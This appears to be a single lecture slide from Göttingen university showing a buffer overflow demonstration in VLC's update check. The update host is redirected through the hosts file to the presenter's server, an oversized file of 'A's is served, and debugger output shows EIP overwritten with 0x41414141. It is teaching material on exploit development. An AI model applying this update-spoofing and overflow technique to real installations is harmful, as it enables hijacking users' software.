 lolwut?!?
» Edited ...\etc\hosts: update.videolan.org => my web server
» Created a 4294967295 Byte of “A”s (vlc/status-win-x86)
» Attached Debugger and checked for updates in VLC…
Registers (FPU) < < < < <
EAX 02C0FB7C ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00002800
EDX 049B2C20
EBX 00000000
ESP 0468FD8C
EBP 00000000
ESI 41414141
EDI 02BA2274
EIP 41414141
That’s convenient!
GEORG-AUGUST-UNIVERSITÄT GÖTTINGEN 51